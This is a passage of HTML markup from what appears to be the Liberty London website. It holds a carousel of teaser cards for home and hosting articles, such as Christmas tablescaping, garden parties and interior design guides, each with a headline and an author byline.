                https://i8.amplience.net/i/liberty/211126-christmas-tablescaping-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211126-christmas-tablescaping-header?fmt=auto&qlt=75" alt="ultimate christmas table tablescaping" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Visual Feast: The Ultimate Christmas Table</h4>
            <h5 class="sub-heading portrait-regular m-0">Build an enchanting centrepiece to your festive feast with tips from Liberty Buying Manager for Home, Bryony Sheridan.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all The 'Scape Artist Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/garden-party-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/220728-homepage-garden?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/220728-homepage-garden?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/220728-homepage-garden?fmt=auto&qlt=75" width="500" height="650" alt="garden party ideas garden tablescape" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Throw A Liberty Garden Party</h4><h5 class="sub-heading portrait-regular m-0">From sumptuous evening dinners to elevated barbecues and the ultimate picnic, we’ve got all the garden party ideas to get you planning ahead of summer</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Laura Kennedy</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/laura-kennedy/" class="mb-0 author"><span class="portrait-medium-italic">By: Laura Kennedy</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/quick-home-refresh.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210129-home-refresh-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210129-home-refresh-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210129-home-refresh-header?fmt=auto&qlt=75" alt="home-refresh" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Ask a Liberty Expert: The Quick Home Refresh</h4>
            <h5 class="sub-heading portrait-regular m-0">In-house home expert Laura Gibbins shares the fast switches that will revitalise your interior</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/stop-and-smell-the-roses/" class="mb-0 content-tags" title="View all Stop and Smell the Roses Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Stop and Smell the Roses</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-host-a-dinner-party.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/how-to-make-a-dinner-party-special?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/how-to-make-a-dinner-party-special?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/how-to-make-a-dinner-party-special?fmt=auto&qlt=75" width="500" height="650" alt="libertys guide to superior hosting" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Liberty's Guide to Superior Dinner Party Hosting</h4><h5 class="sub-heading portrait-regular m-0">With everything you need to throw a night to remember, here’s how to become a host with the most, the Liberty way. See you at seven!</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/heather-taylor-home.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210612-heather-tayor-home-interview-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210612-heather-tayor-home-interview-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210612-heather-tayor-home-interview-header?fmt=auto&qlt=75" alt="heather taylor home interview" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Heather Taylor Home</h4>
            <h5 class="sub-heading portrait-regular m-0">Textile designer Heather Taylor talks inspiration, pattern mixing and the key principles behind her brand’s timeless, handcrafted aesthetic.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Erin Irwin</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Erin Irwin</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-throw-a-christmas-party.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/liberty-christmas-party-ideas-half-head?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/liberty-christmas-party-ideas-half-head?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/liberty-christmas-party-ideas-half-head?fmt=auto&qlt=75" alt="liberty christmas table cracker" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Liberty Guide to Hosting a Cracker of a Christmas Party</h4><h5 class="sub-heading portrait-regular m-0">Forget the mulled wine, ‘tis the season to ditch the Christmas cliches and make your seasonal soiree one to remember</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Verity Clark</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Verity Clark</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-decorate-a-mantlepiece.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221116-eleanor?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221116-eleanor?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221116-eleanor?fmt=auto&qlt=75" alt="how to decorate a mantlepeice" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Decorate a Christmas Mantlepiece</h4><h5 class="sub-heading portrait-regular m-0">Let Liberty’s contributing Christmas Editor Eleanor Cording-Booth, aka @aconsideredspace, take you on a step-by-step journey to creating a truly magical mantlepiece this Christmas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Eleanor Cording-Booth</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">            <a href="https://www.libertylondon.com/uk/eleanor-cording-booth/" class="mb-0 author"><span class="portrait-medium-italic">By: Eleanor Cording-Booth</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/burleigh-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/AllMadeHereBurleigh?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/AllMadeHereBurleigh?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/AllMadeHereBurleigh?fmt=auto&qlt=75" width="500" height="650" alt="Middleport Pottery&#x27;s All Made Here Sign on a brick wall" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio with Burleigh</h4><h5 class="sub-heading portrait-regular m-0">Liberty heads to Stoke-on-Trent, for a unique glimpse inside one of the city’s last remaining Potteries</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all Design Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Scape Artist</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bryony-hosting.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/201023-bryony-sheridan-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/201023-bryony-sheridan-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/201023-bryony-sheridan-header?fmt=auto&qlt=75" alt="christmas table styling xmas tablescaping" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Christmas Tablescaping with Bryony Sheridan</h4>
            <h5 class="sub-heading portrait-regular m-0">Our Buying Manager for Home reveals how to make a Christmas table something spectacular.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/gallery-wall-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/gallery-wall-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/gallery-wall-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/gallery-wall-ideas?fmt=auto&qlt=75" width="500" height="650" alt="gallery wall ideas wall art pictures" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Picture Perfect Gallery Wall Ideas for Your Home</h4><h5 class="sub-heading portrait-regular m-0">Want to showcase your art collection in style? Follow interiors expert Eleanor Cording-Booth's step-by-step guide to making the most of your favourite art and pictures</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Eleanor Cording-Booth</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/eleanor-cording-booth/" class="mb-0 author"><span class="portrait-medium-italic">By: Eleanor Cording-Booth</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/by-walid-in-the-studio-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/walid?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/walid?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/walid?fmt=auto&qlt=default" width="500" height="650" alt="Walid Damirji, designer and founder of By Walid" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio with Walid Damirji</h4><h5 class="sub-heading portrait-regular m-0">Join Liberty on a tour of this designer’s vibrant workspace, where he turns antique textiles into modern collectables</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/living-room-decor-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/trend-led-living-room-decor-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/trend-led-living-room-decor-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/trend-led-living-room-decor-ideas?fmt=auto&qlt=75" width="500" height="650" alt="living room decor trend ideas for your lounge liberty style" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Trend-Led Decor Ideas to Upgrade Your Living Room</h4><h5 class="sub-heading portrait-regular m-0">Searching for the right way to add more style, joy and comfort to your living room? These trends are all you need to inspire a restful retreat, no matter your style</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-make-a-mood-board.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221126-how-to-make-a-moodboard-HERO?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221126-how-to-make-a-moodboard-HERO?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221126-how-to-make-a-moodboard-HERO?fmt=auto&qlt=75" alt="how to make a Liberty mood board" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Make a Mood Board to Inspire Your Decor</h4><h5 class="sub-heading portrait-regular m-0">Liberty’s Head of Design Interiors Genevieve Bennett swears by a great mood board to inspire and focus your vision. Here’s how to make your own</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/7-elements-of-interior-design.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/220208-7-elements-of-interior-design-header-v2?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/220208-7-elements-of-interior-design-header-v2?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/220208-7-elements-of-interior-design-header-v2?fmt=auto&qlt=75" alt="the 7 elements of interior design" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">The 7 Elements of Interior Design</h4>
            <h5 class="sub-heading portrait-regular m-0">Find your balance as textile designer and Head of Design for Liberty Interiors shares her guide to creating synergy within your space.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
